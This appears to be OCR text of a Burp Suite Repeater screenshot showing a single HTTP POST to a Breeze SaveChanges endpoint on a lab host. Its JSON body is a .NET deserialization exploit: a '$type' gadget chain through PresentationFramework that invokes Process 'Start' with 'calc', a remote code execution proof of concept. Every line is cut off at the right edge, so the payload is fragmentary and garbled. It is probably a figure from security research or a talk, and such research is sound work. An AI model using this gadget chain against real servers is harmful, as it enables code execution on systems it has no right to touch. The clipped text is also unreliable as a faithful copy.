 Burp Suite Professional v1.7.19 -
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequer
2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /breeze/CarBones/SaveChanges HTTP/1.1
Host: 172.16.202.158:34218
Content-Length: 724
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://172.16.202.158:34218
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/json
Referer: http://172.16.202.158:34218/
Accept-Language: en-US,en;q=0.8,es;q=0.6
Cookie:
.ASPXANONYMOUS=
language=en-US; dnn_IsMobile=False
Connection: close
{"entities":[{"Id":1,"Make":"Ford","Model":"Mustang
II","entityAspect":{"entityTypeName":"Car:#CarBones.Mod
te":"Modified","originalValuesMap":{"Model":"Mustang
I"},"autoGeneratedKey":{"propertyName":"Id","autoGenera
{"AllowConcurrentSaves": true,"Tag": {"$type":"System.W
PresentationFramework, Version=4.0.0.0, Culture=neutral
"MethodName":"Start","MethodParameters":{"$type":"Syste
mscorlib","$values":["calc"]},"ObjectInstance":{"$type"
Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c